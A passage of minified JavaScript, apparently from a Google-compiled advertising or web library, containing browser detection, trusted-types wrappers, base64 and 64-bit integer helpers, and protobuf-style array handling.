var ba,fa,ha,ja,ma,na,pa,ya,Aa,Ga,Ja,Na,Ya,cb,db,eb,hb,jb,mb,pb,ob,qb,rb,sb,tb,xb,yb,Bb,Db,Fb,Gb,Eb,zb,Jb,Mb,Ob,Qb,Rb,Sb,Tb,Vb,Wb,Xb,cc,dc,ec,fc,hc,oc,pc,qc,tc,vc,wc,xc,Ac,Cc,Fc,Hc,Gc,Ic,Mc,Tc,Uc,Xc,Zc,ad,dd,ed,cd,fd,id,jd,Yc,kd,md,od,pd,sd,ud,vd,wd,xd,zd,Id,Jd,Kd,Gd,Qd,Dd,Rd,Bd,Ed,Fd,Sd,Td,Vd,Yd,Zd,$d,ae,be,ce,de,ee,ge,he,me,le,ne,oe,pe,qe,re,te,ue,Ce,Ee,Ge,Fe,Je,Me,Ne,Pe,Te,Re,Ve,Se,Ue,se,Ye,We,gf,of,nf,hf,kf,pf,rf,sf,wf,yf,xf,Bf,mf,Df,Ef,Hf,Jf,Kf,Lf,Qf,Tf,Wf,cg,Vf,Xf,Yf,dg,fg,gg,jg,kg,lg,mg,ng,qg,sg,vg,Ag,Cg,Eg,Fg,Hg,Ig,Jg,Kg,Mg,eh,fh,hh,ih,jh,lh,kh,oh,th,ph,xh,wh,yh,zh,Bh,Eh,Fh,Hh,Jh,Lh,Oh,Ph,Th,Yh,Zh,ci,bi,di,ei,hi,ii,ji,Hi,Ii,Ni,Oi,Pi,Qi,Ri,Si,Ti,Ui,Vi,Wi,Xi,Yi,$i,cj,bj,fj,ej,hj,gj,jj,kj,lj,nj,oj,pj,qj,rj,uj,vj,xj,yj,zj,Cj,Dj,Fj,Hj,Kj,Mj,Nj,Rj,Uj,Tj,Qj,Vj,Wj,Xj,Yj,Zj,ak,bk,Ak,Ek,Fk,Gk,Hk,Ik,Jk,Kk,Lk,Mk,Nk,Ok,Pk,Qk,Wk,Zk,il,hl,kl,ll,ol,pl,ql,rl,sl,tl,ul,vl,xl,yl,Al,El,Cl,Fl,Gl,Hl,Pl,Rl,Sl,Tl,Ul,Vl,Wl,Zl,am,bm,cm,dm,hm,im,fm,gm,jm,km,lm,mm,nm,om,pm,qm,rm,sm,um,vm,Hm,Pm,Rm,Sm,Tm,Xm,Wm,Ym,Zm,an,M,cn,en,dn,gn,hn,jn,kn,mn,on,qn,pn,tn,un,vn,yn,xn,An,Cn,In,Kn,Mn,Nn,On,Pn,Qn,Sn,Tn,Un,Vn,$n,bo,fo,co,go,eo,ho,jo,mo,oo,po,qo,so,ro,to,uo,vo,yo,zo,Ao,Co,Lo,Eo,Go,Oo,Ro,To,So,Uo,Vo,Xo,Yo,Zo,$o,gp,ep,fp,kp,mp,np,op,pp,tp,Ap,up,qp,Gp,Hp,Jp,Kp,Lp,Mp,Ip,Np,Qp,Q,Tp,Up,Vp,Wp,Yp,$p,aq,bq,gq,pq,rq,sq,uq,vq,wq,xq,yq,Aq,fq,Kq,Nq,Oq,Pq,Qq,Rq,Tq,Wq,ar,gr,ir,jr,kr,br,lr,cr,or,qr,rr,ur,vr,xr,wr,Dr,Er,Fr,Gr,Hr,Lr,Nr,Sr,Vr,Wr,Xr,Yr,Zr,bs,Rr,Mr,cs,fs,js,ls,ms,os,ps,qs,rs,Ms,Ns,Os,Ps,Us,Vs,Ws,Xs,Ys,Zs,$s,at,ct,et,lt,nt,mt,pt,rt,tt,ut,wt,xt,yt,Bt,Ct,Ft,Ht,Rt,St,Wt,Tt,Yt,Zt,au,du,fu,hu,gu,ku,lu,mu,nu,ou,pu,qu,ru,su,tu,vu,xu,wu,zu,Au,Cu,Du,Eu,Fu,Gu,Hu,Iu,Ku,Ju,Ru,Su,Wu,Xu,Yu,Zu,av,cv,bv,dv,ev,hv,iv,kv,jv,mv,pv,qv,rv,Av,Dv,Bv,Cv,Iv,Pv,Rv,Tv,Vv,Yv,Zv,aw,mw,$v,gw,ow,pw,Dw,Hw,Jw,Kw,Mw,Lw,Qw,Ow,Sw,Uw,Vw,Ww,Yw,Zw,$w,ax,bx,cx,dx,ex,fx,hx,gx,jx,ox,mx,px,rx,sx,ux,yx,vx,wx,Cx,xx,Dx,Ex,Fx,Gx,Ix,Kx,Nx,Ox,Qx,Px,Rx,by,$x,ay,jy,ly,my,ny,qy,sy,uy,vy,xy,yy,zy,By,Ey,Iy,Jy,Ky,Ly,Ny,My,Oy,Qy,Ry,Sy,Wy,Xy,Yy,Zy,Ty,$y,cz,ez,fz,gz,kz,lz,mz,oz,pz,rz,tz,wz,xz,Az,Fz,Pz,Rz,lA,oA,pA,mA,rA,sA,tA,yA,wA,uA,zA,BA,GA,PA,QA,SA,TA,VA,XA,ZA,gB,eB,jB,mB,lb,nB,oB,qB,pB,rB,sB,uB,wB,vB,xB,zB,BB,FB,GB,CB,HB,IB,JB,KB,LB,NB,OB,QB,UB,YB,ZB,VB,WB,XB,aC,dC,hC,kC,iC,lC,nC,pC,qC,rC,vC,KC,LC,NC,OC,PC,QC,ND,PD,WD,XD,bE,dE,eE,fE,iE,mE,kE,qE,rE,uE,wE,xE,yE,HE,LE,ME,SE,TE,aa,UE,VE,WE,YE,ZE,$E,iF,jF,lF,kF,mF,nF,oF,Rh,Sh,sF,vF,tF,uF,wF,xF,yF;ba=function(a){return function(){return aa[a].apply(this,arguments)}};_.da=function(a,b){return aa[a]=b};fa=function(a,b){var c=a.length-b.length;return c>=0&&a.indexOf(b,c)==c};ha=function(a){return/^[\s\xa0]*$/.test(a)};ja=function(){var a=_.ia.navigator;return a&&(a=a.userAgent)?a:""};ma=function(a){if(!ka||!la)return!1;for(var b=0;b<la.brands.length;b++){var c=la.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1};na=function(a){return ja().indexOf(a)!=-1};pa=function(){return ka?!!la&&la.brands.length>0:!1};_.ra=function(){return pa()?!1:na("Opera")};_.sa=function(){return pa()?!1:na("Edge")};_.ta=function(){return na("Firefox")||na("FxiOS")};_.va=function(){return na("Safari")&&!(_.ua()||(pa()?0:na("Coast"))||_.ra()||_.sa()||(pa()?ma("Microsoft Edge"):na("Edg/"))||(pa()?ma("Opera"):na("OPR"))||_.ta()||na("Silk")||na("Android"))};_.ua=function(){return pa()?ma("Chromium"):(na("Chrome")||na("CriOS"))&&!_.sa()||na("Silk")};ya=function(){wa===void 0&&(wa=null);return wa};Aa=function(a){var b=ya();a=b?b.createScriptURL(a):a;return new za(a)};_.Ca=function(a){if(a instanceof za)return a.g;throw Error("");};Ga=function(a){for(var b=_.Da.apply(1,arguments),c=[a[0]],d=0;d<b.length;d++)c.push(String(b[d])),c.push(a[d+1]);return new Ea(c.join(""))};Ja=function(a){if(Ha.test(a))return a};_.La=function(a){if(a instanceof Ea)if(a instanceof Ea)a=a.g;else throw Error("");else a=Ja(a);return a};_.Ma=function(a,b){b=_.La(b);b!==void 0&&(a.href=b)};Na=function(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};_.Qa=function(a){var b=ya();a=b?b.createHTML(a):a;return new Oa(a)};_.Ra=function(a){if(a instanceof Oa)return a.g;throw Error("");};_.Ua=function(a){var b=ya();a=b?b.createScript(a):a;return new Ta(a)};_.Va=function(a){if(a instanceof Ta)return a.g;throw Error("");};_.Xa=function(a){var b,c=a.ownerDocument;c=c===void 0?document:c;var d;c=(d=(b=c).querySelector)==null?void 0:d.call(b,"script[nonce]");(b=c==null?"":c.nonce||c.getAttribute("nonce")||"")&&a.setAttribute("nonce",b)};Ya=function(a,b){a.src=_.Ca(b);_.Xa(a)};_.ab=function(a){if(a instanceof _.Za)return a.g;throw Error("");};cb=function(a,b){b=_.bb(a,b);var c;(c=b>=0)&&Array.prototype.splice.call(a,b,1);return c};db=function(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};eb=function(a,b,c){return arguments.length<=2?Array.prototype.slice.call(a,b):Array.prototype.slice.call(a,b,c)};hb=function(a){for(var b=0,c=0,d={};c<a.length;){var e=a[c++],f=_.fb(e)?"o"+_.gb(e):(typeof e).charAt(0)+e;Object.prototype.hasOwnProperty.call(d,f)||(d[f]=!0,a[b++]=e)}a.length=b};jb=function(a,b){a.sort(b||_.ib)};mb=function(a){for(var b=lb,c=Array(a.length),d=0;d<a.length;d++)c[d]={index:d,value:a[d]};var e=b||_.ib;jb(c,function(f,g){return e(f.value,g.value)||f.index-g.index});for(b=0;b<a.length;b++)a[b]=c[b].value};pb=function(a,b){if(!_.nb(a)||!_.nb(b)||a.length!=b.length)return!1;for(var c=a.length,d=ob,e=0;e<c;e++)if(!d(a[e],b[e]))return!1;return!0};_.ib=function(a,b){return a>b?1:a<b?-1:0};ob=function(a,b){return a===b};qb=function(a,b){for(var c={},d=0;d<a.length;d++){var e=a[d],f=b.call(void 0,e,d,a);f!==void 0&&(c[f]||(c[f]=[])).push(e)}return c};rb=function(a){for(var b=[],c=0;c<arguments.length;c++){var d=arguments[c];if(Array.isArray(d))for(var e=0;e<d.length;e+=8192)for(var f=rb.apply(null,eb(d,e,e+8192)),g=0;g<f.length;g++)b.push(f[g]);else b.push(d)}return b};sb=function(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};tb=function(a){var b={};b.winner_qid=a.getEscapedQemQueryId();b.cid=a.Vg();b.ecrs=a.Lf();return"https://googleads.g.doubleclick.net/td/activeview?"+_.v(Object,"entries").call(Object,b).map(function(c){var d=_.x(c);c=d.next().value;d=d.next().value;return encodeURIComponent(c)+"="+encodeURIComponent(d)}).join("&")+"&acvw=[VIEWABILITY]"};xb=function(a){var b=!1;b=b===void 0?!1:b;if(ub){if(b&&(vb?!a.isWellFormed():/(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])/.test(a)))throw Error("Found an unpaired surrogate");a=(wb||(wb=new TextEncoder)).encode(a)}else{for(var c=0,d=new Uint8Array(3*a.length),e=0;e<a.length;e++){var f=a.charCodeAt(e);if(f<128)d[c++]=f;else{if(f<2048)d[c++]=f>>6|192;else{if(f>=55296&&f<=57343){if(f<=56319&&e<a.length){var g=a.charCodeAt(++e);if(g>=56320&&g<=57343){f=(f-55296)*1024+g-56320+65536;d[c++]=f>>18|240;d[c++]=f>>12&63|128;d[c++]=f>>6&63|128;d[c++]=f&63|128;continue}else e--}if(b)throw Error("Found an unpaired surrogate");f=65533}d[c++]=f>>12|224;d[c++]=f>>6&63|128}d[c++]=f&63|128}}a=c===d.length?d:d.subarray(0,c)}return a};yb=function(a){_.ia.setTimeout(function(){throw a;},0)};Bb=function(a,b){b===void 0&&(b=0);zb();b=Ab[b];for(var c=Array(Math.floor(a.length/3)),d=b[64]||"",e=0,f=0;e<a.length-2;e+=3){var g=a[e],h=a[e+1],k=a[e+2],l=b[g>>2];g=b[(g&3)<<4|h>>4];h=b[(h&15)<<2|k>>6];k=b[k&63];c[f++]=l+g+h+k}l=0;k=d;switch(a.length-e){case 2:l=a[e+1],k=b[(l&15)<<2]||d;case 1:a=a[e],c[f]=b[a>>2]+b[(a&3)<<4|l>>4]+k+d}return c.join("")};Db=function(a,b){if(Cb&&!b)a=_.ia.btoa(a);else{for(var c=[],d=0,e=0;e<a.length;e++){var f=a.charCodeAt(e);f>255&&(c[d++]=f&255,f>>=8);c[d++]=f}a=Bb(c,b)}return a};Fb=function(a){var b=[];Eb(a,function(c){b.push(c)});return b};Gb=function(a){var b=a.length,c=b*3/4;c%3?c=Math.floor(c):"=.".indexOf(a[b-1])!=-1&&(c="=.".indexOf(a[b-2])!=-1?c-2:c-1);var d=new Uint8Array(c),e=0;Eb(a,function(f){d[e++]=f});return e!==c?d.subarray(0,e):d};Eb=function(a,b){function c(k){for(;d<a.length;){var l=a.charAt(d++),n=Hb[l];if(n!=null)return n;if(!ha(l))throw Error("Unknown base64 encoding at char: "+l);}return k}zb();for(var d=0;;){var e=c(-1),f=c(0),g=c(64),h=c(64);if(h===64&&e===-1)break;b(e<<2|f>>4);g!=64&&(b(f<<4&240|g>>2),h!=64&&b(g<<6&192|h))}};zb=function(){if(!Hb){Hb={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;c<5;c++){var d=a.concat(b[c].split(""));Ab[c]=d;for(var e=0;e<d.length;e++){var f=d[e];Hb[f]===void 0&&(Hb[f]=e)}}}};Jb=function(a){return Ib[a]||""};Mb=function(a){if(!Kb)return Gb(a);a=Lb.test(a)?a.replace(Lb,Jb):a;a=atob(a);for(var b=new Uint8Array(a.length),c=0;c<a.length;c++)b[c]=a.charCodeAt(c);return b};Ob=function(a){if(a!==Nb)throw Error("illegal external caller");};Qb=function(a){if(Pb)throw Error("");Pb=function(b){_.ia.setTimeout(function(){a(b)},0)}};Rb=function(a){if(Pb)try{Pb(a)}catch(b){throw b.cause=a,b;}};Sb=function(){var a=Error();sb(a,"incident");Pb?Rb(a):yb(a)};Tb=function(a){a=Error(a);sb(a,"warning");Rb(a);return a};Vb=function(a,b){if(a!=null){var c;var d=(c=Ub)!=null?c:Ub={};c=d[a]||0;c>=b||(d[a]=c+1,Sb())}};Wb=function(){return typeof BigInt==="function"};Xb=function(a,b,c){return typeof _.y.Symbol==="function"&&typeof(0,_.y.Symbol)()==="symbol"?(c===void 0?0:c)&&_.y.Symbol.for&&a?_.y.Symbol.for(a):a!=null?(0,_.y.Symbol)(a):(0,_.y.Symbol)():b};_.bc=function(a,b){Yb||_.Zb in a||$b(a,ac);a[_.Zb]|=b};cc=function(a,b){Yb||_.Zb in a||$b(a,ac);a[_.Zb]=b};dc=function(a){if(4&a)return 512&a?512:1024&a?1024:0};ec=function(a){_.bc(a,34);return a};fc=function(a){_.bc(a,8192);return a};hc=function(a){_.bc(a,32);return a};_.kc=function(a,b){return b===void 0?a.j!==jc&&!!(2&(a.o[_.Zb]|0)):!!(2&b)&&a.j!==jc};oc=function(a,b){if(a!=null)if(typeof a==="string")a=a?new lc(a,Nb):mc();else if(a.constructor!==lc)if(nc&&a!=null&&a instanceof Uint8Array)a=a.length?new lc(new Uint8Array(a),Nb):mc();else{if(!b)throw Error();a=void 0}return a};pc=function(a,b){if(typeof b!=="number"||b<0||b>=a.length)throw Error();};qc=function(a,b){if(typeof b!=="number"||b<0||b>a.length)throw Error();};tc=function(a,b,c){var d=b&128?0:-1,e=a.length,f;if(f=!!e)f=a[e-1],f=f!=null&&typeof f==="object"&&f.constructor===Object;var g=e+(f?-1:0);for(b=b&128?1:0;b<g;b++)c(b-d,a[b]);if(f){a=a[e-1];for(var h in a)Object.prototype.hasOwnProperty.call(a,h)&&!isNaN(h)&&c(+h,a[h])}};vc=function(a){var b=_.uc;if(!a)throw Error((typeof b==="function"?b():b)||String(a));};wc=function(a){a.Yv=!0;return a};xc=function(){return wc(function(a){return a===0})};Ac=function(){var a=yc;return wc(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})};Cc=function(){var a=Bc;return wc(function(b){return b instanceof a})};Fc=function(a){return wc(function(b){if(!Ec(b))return!1;for(var c=_.x(_.v(Object,"entries").call(Object,a)),d=c.next();!d.done;d=c.next()){var e=_.x(d.value);d=e.next().value;e=e.next().value;if(!(d in b)){if(e.Kr===!0)continue;return!1}if(!e(b[d]))return!1}return!0})};Hc=function(a){return Gc(wc(function(b,c){return b===void 0?!0:a(b,c)}))};Gc=function(a){a.Kr=!0;return a};Ic=function(){return wc(function(a){return Array.isArray(a)})};Mc=function(){return wc(function(a){return Jc(a)?a.every(function(b){return Lc(b)}):!1})};Tc=function(a){var b=a;if(Lc(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(Nc(b)&&!_.v(Number,"isSafeInteger").call(Number,b))throw Error(String(b));return Oc?BigInt(a):a=Sc(a)?a?"1":"0":Lc(a)?a.trim()||"0":String(a)};Uc=function(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}};Xc=function(a){var b=a>>>0;Vc=b;Wc=(a-b)/4294967296>>>0};Zc=function(a){if(a<0){Xc(-a);var b=_.x(Yc(Vc,Wc));a=b.next().value;b=b.next().value;Vc=a>>>0;Wc=b>>>0}else Xc(a)};ad=function(a){var b=$c||($c=new DataView(new ArrayBuffer(8)));b.setFloat32(0,+a,!0);Wc=0;Vc=b.getUint32(0,!0)};dd=function(a,b){var c=b*4294967296+(a>>>0);return _.v(Number,"isSafeInteger").call(Number,c)?c:cd(a,b)};ed=function(a){var b=Vc,c=Wc,d=c>>31;c=(c<<1|b>>>31)^d;a(b<<1^d,c)};cd=function(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else Wb()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+fd(c)+fd(a));return c};fd=function(a){a=String(a);return"0000000".slice(a.length)+a};id=function(){var a=Vc,b=Wc;b&2147483648?Wb()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=_.x(Yc(a,b)),a=b.next().value,b=b.next().value,a="-"+cd(a,b)):a=cd(a,b);return a};jd=function(a){if(a.length<16)Zc(Number(a));else if(Wb())a=BigInt(a),Vc=Number(a&BigInt(4294967295))>>>0,Wc=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");Wc=Vc=0;for(var c=a.length,d=b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),Wc*=1E6,Vc=Vc*1E6+d,Vc>=4294967296&&(Wc+=_.v(Math,"trunc").call(Math,Vc/4294967296),Wc>>>=0,Vc>>>=0);b&&(b=_.x(Yc(Vc,Wc)),a=b.next().value,b=b.next().value,Vc=a,Wc=b)}};Yc=function(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};kd=function(a){return Array.prototype.slice.call(a)};_.ld=function(a){if(a!=null&&typeof a!=="number")throw Error("Value of float/double field must be a number, found "+typeof a+": "+a);return a};md=function(a){if(a==null||typeof a==="number")return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)};od=function(a){if(typeof a!=="boolean")throw Error("Expected boolean but got "+nd(a)+": "+a);return a};pd=function(a){if(a==null||typeof a==="boolean")return a;if(typeof a==="number")return!!a};sd=function(a){switch(typeof a){case "bigint":return!0;case "number":return qd(a);case "string":return rd.test(a);default:return!1}};_.td=function(a){if(!qd(a))throw Tb("enum");return a|0};ud=function(a){return a==null?a:qd(a)?a|0:void 0};vd=function(a){if(typeof a!=="number")throw Tb("int32");if(!qd(a))throw Tb("int32");return a|0};wd=function(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return qd(a)?a|0:void 0};xd=function(a){if(typeof a!=="number")throw Tb("uint32");if(!qd(a))throw Tb("uint32");return a>>>0};zd=function(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return qd(a)?a>>>0:void 0};_.Hd=function(a,b){b!=null||(b=Ad?1024:0);if(!sd(a))throw Tb("int64");var c=typeof a;switch(b){case 512:switch(c){case "string":return Bd(a);case "bigint":return String(Cd(64,a));default:return Dd(a)}case 1024:switch(c){case "string":return Ed(a);case "bigint":return Tc(Cd(64,a));default:return Fd(a)}case 0:switch(c){case "string":return Bd(a);case "bigint":return Tc(Cd(64,a));default:return Gd(a)}default:return Na(b,"Unknown format requested type for int64")}};Id=function(a){return a==null?a:_.Hd(a,void 0)};Jd=function(a){var b=a.length;if(a[0]==="-"?b<20||b===20&&a<="-9223372036854775808":b<19||b===19&&a<="9223372036854775807")return a;jd(a);return id()};Kd=function(a){if(a[0]==="-")var b=!1;else b=a.length,b=b<20?!0:b===20&&a<="18446744073709551615";if(b)return a;jd(a);return cd(Vc,Wc)};Gd=function(a){a=Ld(a);if(!Pd(a)){Zc(a);var b=Vc,c=Wc;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);b=dd(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a};Qd=function(a){a=Ld(a);a>=0&&Pd(a)||(Zc(a),a=dd(Vc,Wc));return a};Dd=function(a){a=Ld(a);Pd(a)?a=String(a):(Zc(a),a=id());return a};Rd=function(a){a=Ld(a);a>=0&&Pd(a)?a=String(a):(Zc(a),a=cd(Vc,Wc));return a};Bd=function(a){var b=Ld(Number(a));if(Pd(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Jd(a)};Ed=function(a){var b=Ld(Number(a));if(Pd(b))return Tc(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Wb()?Tc(Cd(64,BigInt(a))):Tc(Jd(a))};Fd=function(a){return Pd(a)?Tc(Gd(a)):Tc(Dd(a))};Sd=function(a){return Pd(a)?Tc(Qd(a)):Tc(Rd(a))};Td=function(a){var b=Ld(Number(a));if(Pd(b)&&b>=0)return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Kd(a)};Vd=function(a){var b=Ld(Number(a));if(Pd(b)&&b>=0)return Tc(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Wb()?Tc(Ud(64,BigInt(a))):Tc(Kd(a))};_.Xd=function(a){if(a==null)return a;if(typeof a==="bigint")return Wd(a)?a=Number(a):(a=Cd(64,a),a=Wd(a)?Number(a):String(a)),a;if(sd(a))return typeof a==="number"?Gd(a):Bd(a)};Yd=function(a,b){b=b===void 0?!1:b;var c=typeof a;if(a==null)return a;if(c==="bigint")return String(Cd(64,a));if(sd(a))return c==="string"?Bd(a):b?Dd(a):Gd(a)};Zd=function(a){var b=typeof a;if(a==null)return a;if(b==="bigint")return Tc(Cd(64,a));if(sd(a))return b==="string"?Ed(a):Fd(a)};$d=function(a){var b=void 0;b!=null||(b=Ad?1024:0);if(!sd(a))throw Tb("uint64");var c=typeof a;switch(b){case 512:switch(c){case "string":return Td(a);case "bigint":return String(Ud(64,a));default:return Rd(a)}case 1024:switch(c){case "string":return Vd(a);case "bigint":return Tc(Ud(64,a));default:return Sd(a)}case 0:switch(c){case "string":return Td(a);case "bigint":return Tc(Ud(64,a));default:return Qd(a)}default:return Na(b,"Unknown format requested type for int64")}};ae=function(a,b){b=b===void 0?!1:b;var c=typeof a;if(a==null)return a;if(c==="bigint")return String(Ud(64,a));if(sd(a))return c==="string"?Td(a):b?Rd(a):Qd(a)};be=function(a){var b=typeof a;if(a==null)return a;if(b==="bigint")return Tc(Ud(64,a));if(sd(a))return b==="string"?Vd(a):Sd(a)};ce=function(a){if(a==null)return a;var b=typeof a;if(b==="bigint")return String(Cd(64,a));if(sd(a)){if(b==="string")return Bd(a);if(b==="number")return Gd(a)}};de=function(a){if(a==null)return a;var b=typeof a;if(b==="bigint")return String(Ud(64,a));if(sd(a)){if(b==="string")return Td(a);if(b==="number")return Qd(a)}};ee=function(a){if(a==null||typeof a=="string"||a instanceof lc)return a};_.fe=function(a){if(typeof a!=="string")throw Error();return a};ge=function(a){if(a!=null&&typeof a!=="string")throw Error();return a};he=function(a){return a==null||typeof a==="string"?a:void 0};me=function(a,b,c,d){if(a!=null&&a[ie]===je)return a;if(!Array.isArray(a))return c?d&2?b[ke]||(b[ke]=le(b)):new b:void 0;c=a[_.Zb]|0;d=c|d&32|d&2;d!==c&&cc(a,d);return new b(a)};le=function(a){a=new a;ec(a.o);return a};ne=function(a,b,c){if(b)return od(a);var d;return(d=pd(a))!=null?d:c?!1:void 0};oe=function(a,b,c){a=b?vd(a):wd(a);return a==null?c?0:void 0:a|0};pe=function(a,b,c){if(b)return _.fe(a);var d;return(d=he(a))!=null?d:c?"":void 0};qe=function(a){return a};re=function(a){return a};te=function(a,b,c,d,e,f){a=me(a,d,c,f);e&&(a=se(a));return a};ue=function(a){return[a,this.get(a)]};Ce=function(){return ze||(ze=new Ae(ec([]),void 0,void 0,void 0,Be))};Ee=function(a,b,c,d){var e=d!==void 0;d=!!d;var f=[],g=a.length,h=4294967295,k=!1,l=!!(b&64),n=l?b&128?0:-1:void 0;if(!(b&1)){var m=g&&a[g-1];m!=null&&typeof m==="object"&&m.constructor===Object?(g--,h=g):m=void 0;if(l&&!(b&128)&&!e){k=!0;var p;h=((p=De)!=null?p:qe)(h-n,n,a,m,void 0)+n}}b=void 0;for(e=0;e<g;e++)if(p=a[e],p!=null&&(p=c(p,d))!=null)if(l&&e>=h){var q=e-n,r=void 0;((r=b)!=null?r:b={})[q]=p}else f[e]=p;if(m)for(var t in m)Object.prototype.hasOwnProperty.call(m,t)&&(a=m[t],a!=null&&(a=c(a,d))!=null&&(g=+t,e=void 0,l&&!_.v(Number,"isNaN").call(Number,g)&&(e=g+n)<h?f[e]=a:(g=void 0,((g=b)!=null?g:b={})[t]=a)));b&&(k?f.push(b):f[h]=b);return f};Ge=function(a){a[0]=Fe(a[0]);a[1]=Fe(a[1]);return a};Fe=function(a){switch(typeof a){case "number":return _.v(Number,"isFinite").call(Number,a)?a:""+a;case "bigint":return Wd(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){var b=a[_.Zb]|0;return a.length===0&&b&1?void 0:Ee(a,b,Fe)}if(a!=null&&a[ie]===je)return _.He(a);if(a instanceof lc){b=a.g;if(b==null)a="";else if(typeof b==="string")a=b;else{if(Kb){for(var c="",d=0,e=b.length-10240;d<e;)c+=String.fromCharCode.apply(null,b.subarray(d,d+=10240));c+=String.fromCharCode.apply(null,d?b.subarray(d):b);b=btoa(c)}else b=Bb(b);a=a.g=b}return a}if(a instanceof Ae)return a=a.size!==0?Ie(a,Ge):void 0,a;return}return a};_.He=function(a){a=a.o;return Ee(a,a[_.Zb]|0,Fe)};Je=function(a){if(!Array.isArray(a))throw Error();if(Object.isFrozen(a)||Object.isSealed(a)||!Object.isExtensible(a))throw Error();return a};Me=function(a){switch(typeof a){case "boolean":return Ke||(Ke=[0,void 0,!0]);case "number":return a>0?void 0:a===0?Le||(Le=[0,void 0]):[-a,void 0];case "string":return[0,a];case "object":return a}};_.C=function(a,b,c){return Ne(a,b,c,2048)};Ne=function(a,b,c,d){d=d===void 0?0:d;if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");e=a[_.Zb]|0;if(Oe&&1&e)throw Error("rfarr");2048&e&&!(2&e)&&Pe();if(e&256)throw Error("farr");if(e&64)return(e|d)!==e&&cc(a,e|d),a;if(c&&(e|=128,c!==a[0]))throw Error("mid");a:{c=a;e|=64;var f=c.length;if(f){var g=f-1,h=c[g];if(h!=null&&typeof h==="object"&&h.constructor===Object){b=e&128?0:-1;g-=b;if(g>=1024)throw Error("pvtlmt");for(var k in h)Object.prototype.hasOwnProperty.call(h,k)&&(f=+k,f<g&&(c[f+b]=h[k],delete h[k]));e=e&-16760833|(g&1023)<<14;break a}}if(b){k=Math.max(b,f-(e&128?0:-1));if(k>1024)throw Error("spvt");e=e&-16760833|(k&1023)<<14}}}cc(a,e|64|d);return a};Pe=function(){if(Oe)throw Error("carr");Vb(Qe,5)};Te=function(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[_.Zb]|0;return a.length===0&&c&1?void 0:Re(a,c,b)}if(a!=null&&a[ie]===je)return Se(a);if(a instanceof Ae){b=a.ve;if(b&2)return a;if(!a.size)return;c=ec(Ie(a));if(a.qe)for(a=0;a<c.length;a++){var d=c[a],e=d[1];e==null||typeof e!=="object"?e=void 0:e!=null&&e[ie]===je?e=Se(e):Array.isArray(e)?e=Re(e,e[_.Zb]|0,!!(b&32)):e=void 0;d[1]=e}return c}if(a instanceof lc)return a};Re=function(a,b,c){if(b&2)return a;!c||4096&b||16&b?a=Ue(a,b,!1,c&&!(b&16)):(_.bc(a,34),b&4&&Object.freeze(a));return a};Ve=function(a,b,c){a=new a.constructor(b);c&&(a.j=jc);a.K=jc;return a};Se=function(a){var b=a.o,c=b[_.Zb]|0;return _.kc(a,c)?a:We(a,b,c)?Ve(a,b):Ue(b,c)};Ue=function(a,b,c,d){d!=null||(d=!!(34&b));a=Ee(a,b,Te,d);d=32;c&&(d|=2);b=b&16769217|d;cc(a,b);return a};se=function(a){var b=a.o,c=b[_.Zb]|0;return _.kc(a,c)?We(a,b,c)?Ve(a,b,!0):new a.constructor(Ue(b,c,!1)):a};_.Xe=function(a){var b=a.o,c=b[_.Zb]|0;return _.kc(a,c)?a:We(a,b,c)?Ve(a,b):new a.constructor(Ue(b,c,!0))};Ye=function(a){if(a.j!==jc)return!1;var b=a.o;b=Ue(b,b[_.Zb]|0);_.bc(b,2048);a.o=b;a.j=void 0;a.K=void 0;return!0};_.Ze=function(a){if(!Ye(a)&&_.kc(a,a.o[_.Zb]|0))throw Error();};_.ff=function(a,b){b===void 0&&(b=a[_.Zb]|0);b&32&&!(b&4096)&&cc(a,b|4096)};We=function(a,b,c){return c&2?!0:c&32&&!(c&4096)?(cc(b,c|2),a.j=jc,!0):!1};gf=function(a,b,c,d,e){var f=c+(e?0:-1),g=a.length-1;if(g>=1+(e?0:-1)&&f>=g){var h=a[g];if(h!=null&&typeof h==="object"&&h.constructor===Object)return h[c]=d,b}if(f<=g)return a[f]=d,b;if(d!==void 0){var 